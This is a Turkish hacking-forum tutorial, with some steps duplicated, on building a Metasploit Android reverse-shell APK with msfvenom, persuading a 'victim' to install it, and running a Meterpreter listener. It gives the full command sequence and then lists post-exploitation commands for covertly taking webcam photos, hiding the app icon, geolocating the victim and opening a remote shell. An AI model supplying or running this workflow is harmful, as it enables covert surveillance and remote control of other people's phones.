

İşlemin gerçekleşmesi için Met@sploit aracılığı ile oluşturacağımız androidapk’yı kurbanın telefonuna yüklenmesi ve açılması gerekmektedir.





Öncelikle Kali Linux makinemizde terminale giriyoruz. Aşağıdaki komutu girerek, önümüze gelen bilgilerden örn: “inet = 192.168.1.41” IP adresimizi öğreniyoruz.

Kod:

ifconfig

View hidden content is available for registered users!

Öncelikle Kali Linux makinemizde terminale giriyoruz. Aşağıdaki komutu girerek, önümüze gelen bilgilerden örn: “inet = 192.168.1.41” IP adresimizi öğreniyoruz.

Kod:

ifconfig

View hidden content is available for registered users!

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.





Daha sonra aşağıdaki komutda uygun yerleri düzelterek androidapk’mızı oluşturuyouz.

msfvenom –p android/meterpreter/reverse_tcp LHOST=IP_ADRESINIZ LPORT=4444 R > APKYI_OLUŞTURMAK/ISTEDIGINIZ/DIZIN

Örneğin ben masaüstünde yukarıda belirttiğimiz IP Adresinde, androidApk isimli bir apk oluşturmak için bu şekilde dolduruyorum.

Kod:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.41 LPORT=4444 R > /root/Desktop/androidApp.apk

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.





Daha sonra aşağıdaki komutları ard arda yazarak apache servisimizi açıyoruz ve açılıp açılmadığını kontrol ediyoruz.

Kod:

service apache2 start

Kod:

service apache2 status



Daha sonra Met@sploit’i açıyoruz.

Kod:

msfconsole

https://i.hizliresim.com/jql8j9.png

Daha sonra aşağıdaki komutda uygun yerleri düzelterek androidapk’mızı oluşturuyouz.

msfvenom –p android/meterpreter/reverse_tcp LHOST=IP_ADRESINIZ LPORT=4444 R > APKYI_OLUŞTURMAK/ISTEDIGINIZ/DIZIN

Örneğin ben masaüstünde yukarıda belirttiğimiz IP Adresinde, androidApk isimli bir apk oluşturmak için bu şekilde dolduruyorum.

Kod:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.41 LPORT=4444 R > /root/Desktop/androidApp.apk

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.

Daha sonra aşağıdaki komutları ard arda yazarak apache servisimizi açıyoruz ve açılıp açılmadığını kontrol ediyoruz.

Kod:

service apache2 start

Kod:

service apache2 status

Daha sonra Met@sploit’i açıyoruz.

Kod:

msfconsole



Aşağıdaki komutu yazarak payload’ımızı seçiyoruz.

Kod:

set payload android/meterpreter/reverse_tcp

Daha sonra aşağıdaki komutu girerek seçeneklere bakıyoruz.

Kod:

show options

Aşağıdaki komutu girerek IP adresimizi ayarlıyoruz.

Kod:

set LHOST 192.168.1.41

Daha sonra da aşağıdaki komutu girerek sömürme işlemimizi başlatıyoruz.

Kod:

exploit

Met@sploit el sıkışmasını beklerken kurbana oluşturduğumuz apk’yı indiriyoruz, kuruyoruz daha sonra da açıyoruz.



Bağlantı alınca komut satırımız geliyor zaten.

Komut satırımıza aşağıdaki komutu yazıyoruz.

Kod:

background

Daha sonra aşağıdaki kodu yazarak oturumları listeliyoruz.

Kod:

sessions

Daha sonra da bağlanacağımız oturumun numarasına bakıyoruz ve aşağıdaki komutu giriyoruz.

sessions –i OTURUM_NUMARASI

Örn:

Kod:

sessions –i 2

Daha sonra bağlantıyı kurmuş bulunuyoruz şimdi aşağıdaki komutu yazarak neler yapabileceğimize bakıyoruz.

Kod:

help

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.

Örnekler;



‘app_list’ yazarak yüklü olan uygulamaları listeleyebiliriz.

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.

‘webcam_snap’ diyerek kurban farkına varmadan kamerasından görüntü alabiliriz.

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.



‘hide_app_icon’ diyerek uygulamanın ikonunu gizleyebiliriz. Böylece menüde uygulamayı göremeyecektir. Sosyal mühendislik yaptıysanız uygulamanın yüklü olduğunun farkına bile varmayabilir.

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.



‘geolocate’ komutu ile kurbanın bulunduğu konumun koordinatlarını elde edebiliriz.

‘shell’ komutu ile terminal oluşturabiliriz ve terminali dilediğimiz gibi kullanabiliriz.

https://www.turkhackteam.org/images/statusicon/wol_error.gif Bu resim yeniden boyutlandırıldı, tam halini görmek için tıklayınız.

NOT: Root olmak için benim cihazımda kontrol eden uygulama vardı bu yüzden cihazımdan izin istediğimde ekrana bildirim gidiyordu. Ayrıca uygulamada root değilseniz bazı özellikleri kullanamayacaksınız. (Yukarıdakiler için izine ihtiyaç yoktur.)

[HIDE/]